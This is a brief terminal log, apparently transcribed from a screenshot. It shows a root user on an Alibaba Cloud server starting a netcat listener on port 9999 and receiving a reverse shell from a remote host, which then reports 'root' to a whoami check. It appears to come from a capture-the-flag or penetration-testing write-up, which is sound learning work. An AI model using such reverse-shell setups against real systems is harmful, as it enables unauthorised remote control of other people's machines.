 连接主机成功
Last login: Thu Jun 20 09:18:00 2024 from 61.163.147.232
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZ2zeej63er1i96al56wu5Z ~]# nv -lvnp 9999
-bash: nv: 未找到命令
[root@iZ2zeej63er1i96al56wu5Z ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:57434.
sh: 0: can't access tty; job control turned off
# whoami
root
#